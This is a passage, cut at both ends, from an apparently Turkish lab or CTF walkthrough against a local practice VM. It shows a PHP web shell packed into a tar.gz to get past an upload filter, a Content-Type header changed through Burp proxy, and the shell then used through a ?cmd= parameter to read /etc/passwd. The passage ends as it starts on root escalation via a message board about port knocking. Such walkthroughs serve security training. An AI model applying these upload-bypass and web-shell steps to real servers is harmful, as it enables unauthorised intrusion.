arşivlerini otomatik olarak çıkar” seçeneğinin olduğu gözüküyor. Eğer sadece upload edilen
dosyanın izinleri değiştiriliyorsa, sıkıştırılan dosya otomatik olarak dizine çıkartıldığında erişim
sağlanabilir. Dosyayı sıkıştırmak için:
# tar czvf shell.tar.gz shell.php
Eğer dosya upload edildiğinde shell.php dosyası dizine çıkartılmadıysa Content-Type başlığı
application/x-gzip olarak gönderiliyor olabilir. Sorunu aşmak için burp-proxy gibi bir araçla
araya girerek bu başlığın değerini application/gzip olarak değiştirmek gerekir.
9) Shell.php dosyasının dizine çıkartıldığından emin olduktan sonra erişilebilirliği kontrol
edilmeli:
http://192.168.60.128/~rtmorris/shell.php
Warning: system() [function.system]: Cannot execute a blank command in
/home/rtmorris/shell.php on line 2
Shell'e uzaktan erişilebildiği onaylanmış oldu. Komut çalıştırmak için:
http://192.168.60.128/~rtmorris/shell.php?cmd=KOMUT
Upload edilen shell root yetkilerinde komut çalıştıramaz. Örneğin cat komutu ile /etc/passwd
dosyasının içeriği görüntülenebiliyorken /etc/shadow dosyası görüntülenemez.

10) Root olma:
http://192.168.60.128/index.php?page=messageboard.php adresinde geçen konuşmalara
bakıldığında:
jjames:(2011-11-17 07:06:25)
I'm having problems connecting to the ssh server. I keep getting a Connection refused error. Is
there a problem I don't know about???
ltorvalds:(2011-11-17 08:03:15)
Check your email. There is no problem with the server or the system. As of late we have been
experiencing an increased occurance of brute force attacks on our ssh server. In an attempt to
stop this we have implemented a port knocking system using knockknock. A seperate profile has
been generated for each user of this system. You will, however, need to install knockknock on
your local system. It can be downloaded here or from
http://www.thoughtcrime.org/software/knockknock/. If you have any problem with installation or
getting knockknock to work just drop me an email or ask here.
jdraper:(2011-11-17 19:54:31)
I've got knockknock installed but I'm not exactly sure what to do with the profile.tar.gz file I got
in the mail, could anyone help me out?
ltorvalds:(2011-11-18 08:04:51)
First create a knockknock dir in your home dir with 'mkdir ~/.knockknock/', then create a folder
inside the .knockknock dir called either the ip of this machine or the domain. I use 'mkdir
~/.knockknock/nakimura.example.net'. Finally extract the tarball you recieved in the mail to that
directory.

 